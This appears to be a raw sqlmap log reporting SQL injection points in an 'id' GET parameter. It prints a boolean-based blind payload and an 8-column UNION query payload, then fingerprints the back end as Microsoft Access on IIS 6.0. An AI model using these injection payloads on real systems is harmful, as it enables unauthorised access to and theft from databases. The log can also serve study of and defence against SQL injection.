 sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=467 AND 2691=2691

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=-3983 UNION ALL SELECT NULL,NULL,CHR(113)&CHR(101)&CHR(110)&CHR(
107)&CHR(113)&CHR(84)&CHR(101)&CHR(70)&CHR(111)&CHR(102)&CHR(121)&CHR(97)&CHR(10
7)&CHR(109)&CHR(100)&CHR(113)&CHR(100)&CHR(121)&CHR(121)&CHR(113),NULL,NULL,NULL
,NULL,NULL FROM MSysAccessObjects%16
---
[14:08:38] [INFO] testing Microsoft Access
[14:08:39] [INFO] confirming Microsoft Access
[14:08:39] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access